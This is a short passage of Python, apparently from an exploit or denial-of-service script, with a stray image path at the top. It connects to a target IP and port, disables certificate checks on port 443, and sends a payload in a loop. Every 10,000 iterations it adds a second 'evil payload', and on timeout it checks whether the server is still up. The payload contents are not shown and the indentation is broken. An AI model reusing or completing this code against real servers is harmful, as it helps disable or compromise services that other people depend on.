 if port == 443:
context = ssl._create_unverified_context()
so = context.wrap_socket(s, server_hostname=ip)
so.connect((ip, port))
so.sendall(payload.encode('ascii'))
if i % 10000 == 0:
print("[*] Sending evil payload...")
so.sendall(payload2.encode('ascii'))
else:
s.connect((ip, port))
s.sendall(payload.encode('ascii'))
if i % 10000 == 0:
print("[*] Sending evil payload...")
s.sendall(payload2.encode('ascii'))
except socket.timeout:
print("[*] Timeout! Checking server status...")
checkServerStatus(ip, port, ipVersion)
break